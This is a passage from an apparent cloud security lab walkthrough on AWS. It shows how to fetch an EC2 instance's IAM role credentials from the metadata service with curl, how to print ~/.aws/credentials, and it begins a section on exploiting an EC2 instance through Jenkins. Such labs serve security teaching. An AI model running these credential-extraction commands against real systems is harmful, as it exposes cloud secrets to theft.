

**Step 4:** Now, choose the policy name and attach the role.

**Screenshot:**



**Step 5:** Now, login to the console and connect to the instance that we have created using the pem file that was created during the instance creation using the commands shown in the console

**Screenshot:**



**Step 6:** Execute the commands in order to get connected to the ubuntu machine and to extract the credentials.

**Commands:**

1. To give permissions to the pem file

$ chmod 400 munna.pem

1. Connecting to ubuntu instance

$ ssh -i “munna.pem” [ubuntu@ec2-3-90-65-162.compute-1.amazonaws.com](mailto:ubuntu@ec2-3-90-65-162.compute-1.amazonaws.com)

1. To get the IAM role name from Instance Profile Id

$ curl <http://169.254.169.254/latest/meta-data/iam/info>

1. To Get credentials

$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials/EC2_S3_FULL_ACCESS

**Screenshot:**



Now, we have completed extracting the metadata information.

**Task 3: Displaying the sensitive information**

We can simply issue the cat command and it's possible only when the bucket is public and when we know the access key ID and secret access key.

**Command:**

$ cat ~/.aws/credentials

**Screen shot:**



**Task 4: Exploiting EC2 instance using Jenkins**

**Step 1:** Create a kali linux instance, Windows Instance in aws

**Screenshot:**



**Step 2:** The details for the kali machine are shown below

**Screenshot:**



**Step 2:** The inbound and outbound rules

**Screenshot:**



